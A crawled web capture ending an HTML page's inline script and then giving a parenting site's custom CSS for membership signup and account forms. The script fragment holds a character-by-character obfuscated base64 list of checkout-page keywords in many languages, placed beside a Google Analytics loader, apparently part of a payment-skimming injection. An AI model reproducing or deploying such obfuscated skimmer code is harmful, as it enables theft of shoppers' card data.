'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mommination.com/?custom-css=e4f5fbc5c7
body_size: 1595
content:
.mepr-signup-form.mepr-form #member-info {
  margin-bottom: 20px !important;
}
body.memberpressproduct-template-default .comment-respond {
    display: none;
}
body.logged-in .join-memb {
    display: none;
}
.jtn-register {
    display: flex;
}
.jtn-register img {
    width: 50%;
    border-radius: 20px;
}
.mepr-signup-form .mp-form-row.mepr_bold.mepr_price {
  font-family: karla;
  text-transform: uppercase;
  color: #000;
  font-weight: bold;
  font-size: 24px;
  border-bottom: 2px solid #fff;
  padding-bottom: 10px;
  margin-bottom: 20px;
}
div#mepr-account-nav {
  margin-bottom: 25px;
  width: auto !important;
  margin-top: 60px;
}
#mepr-account-welcome-message {
  display: none;
}
.mepr-account-change-password,
.mepr-no-active-subscriptions,
.mp-wrapper.mp-no-subs{
  display: block;
  margin-bottom: 60px;
}
.my-account-submit-blog-link, .membership-upsell .membership-info a {
  background-color: #e5707d;
  line-height: 36px;
  border-radius: 6px;
  transition: 0.3s;
  color: #000;
  text-transform: uppercase;
  font-weight: 600;
	padding-top: 0;
	padding-bottom: 0;
  padding-left: 1rem;
  padding-right: 1rem;
  display: inline-block;
  margin-bottom: 20px;
}
.membership-upsell .membership-info a {
  padding: 6px 40px;
  margin-top: 16px;
  display: block;
  width: 156px;
  text-align: center;
}
.my-account-submit-blog-link:hover,
.membership-upsell .membership-info a:hover{
	color: #fff;
}
#active-memberships {
  border-top: 2px solid #e2e2e2;
  padding-top: 40px;
}
.logo_separator {
    display: none;
}
#navigation ul li a {
    padding: 0 15px;
}
#navigation li.has-mega-menu > ul.sub-menu {
    display: inherit;
}
#navigation .has-mega-menu > ul.sub-menu > li.menu-item {
    padding: 10px;
    border-bottom: 1px solid #f1f1f1;
}
.posts-list-wrap .post-list-el-img img {
    width: 100%;
}
.posts-grid-item img {
    width: 99%;
    height: 350px;
    object-fit: cover;
}
.pl_1 .post-list-excerpt {
	font-size: 14px !important;
}
.title-holder h3.sidebar-title {
    font-size: 18px;
}
.about-me-heading, .about-me-description, .sidebar-widget a, span.comment-author-link, .latest-posts h2 {
    font-size: 16px;
}
.sidebar-widget form {
    border: 1px solid;
}

.mwb_sfw_interval {
	/* visibility:hidden !important; */
}

#branding .logo a img.show_logo {
 
    max-width:70%;
    height:auto;
}

span.mepr-mailchimptags-message:before {
    content: '';
    height: 92px;
    width: 140px;
    background-image: url(http://mommination.com/wp-content/uploads/2022/02/join-the-nation-large.jpg);
    position: absolute;
    left: 70px;
    background-size: contain;
	background-repeat: no-repeat;
	border-radius: 8px;
}
div#mepr-mailchimptags-privacy {
    text-align: right;
    margin-top: 20px;
}
span.mepr-mailchimptags-message {
	padding-left: 95px;
	padding-right: 0px;}
.mepr-mailchimptags-signup-field #mepr-mailchimptags-checkbox {
    display: flex;
    margin-top: 30px;
}
.mepr-mailchimptags-signup-field #mepr-mailchimptags-checkbox input#meprmailchimptags_opt_in {
    flex: 0 400px;
    position: relative;
    right: 40px;
    height: 20px;
}
form.mepr-signup-form.mepr-form, .mp_wrapper.mp_login_form {
    background: #F9E1E6;
    padding: 30px;
    border-radius: 25px;
}
.mp-form-submit input.mepr-submit, .mp_wrapper.mp_login_form .submit input#wp-submit {
    color: #fff;
    font-weight: 600;
}
.single-memberpressproduct ul.post_meta, .single-memberpressproduct .social_icons, .single-memberpressproduct .jp-relatedposts, .single-memberpressproduct .jp-relatedposts, .single-memberpressproduct .posts-navigation, .single-memberpressproduct .author-section, .single-memberpressproduct .vertical-related-posts, .single-memberpressproduct p.nocomments, .single-memberpressproduct aside.sidebar, .page-id-14213 aside.sidebar {
    display: none !important;
}
.single-memberpressproduct article.post_container, .page-id-14213 .post_container {
    margin: auto;
}

body.single-memberpressproduct .header[header-version="style1"] #branding {
    width: 340px;
}

body.single-memberpressproduct .header_reduced.layout-default .container {
    max-width: 1400px;
}
body #top-menu li.acc-link {
    display: none;
}
body.logged-in #top-menu li.acc-link {
    display: inherit;
}
img.mepr-loading-gif {
    display: none !important;
}
body #navigation form:not(.woo_submit_form) {
    height: auto;
}
.header_search {
    bottom: -180px;
    right: 300px;
	top:0 !important;
}
body.single-memberpressproduct #navigation form:not(.woo_submit_form) {
    height: 80px;
}
.mobile_logo {
	margin-top:8px;
  max-width: 200px;
}
.membership-upsell {
  background-color: #f4e6e8;
  padding: 30px;
}
.membership-upsell .membership-image{
	width: 100%;
}
.membership-upsell .membership-info{
	padding-left: 30px;
}
.membership-upsell .membership-info h3{
	color: #000;
	font-weight: 600;
}

@media (min-width: 1024px) {
	.inout-link {
    display: none;
}
}
@media (max-width: 1024px) {
	.mepr-mailchimptags-signup-field #mepr-mailchimptags-checkbox input#meprmailchimptags_opt_in {
    right: 40px;
}
span.mepr-mailchimptags-message:before {
    left: 40px;
}
}
@media (max-width: 575px) {
	.jtn-register {
    display: block;
}
	.jtn-register img {
		width: 100%;
	}
	.membership-upsell .membership-info{
		padding-top: 30px;
		padding-left: 0px;
	}
}

@media (max-width: 480px) {
	span.mepr-mailchimptags-message {
    padding-right: 0;
    padding-left: 110px;
}
.mepr-mailchimptags-signup-field #mepr-mailchimptags-checkbox input#meprmailchimptags_opt_in {
    right: 0px;
}
	span.mepr-mailchimptags-message:before {
    left: 75px;
		height: 92px;
    width: 80px;
}
}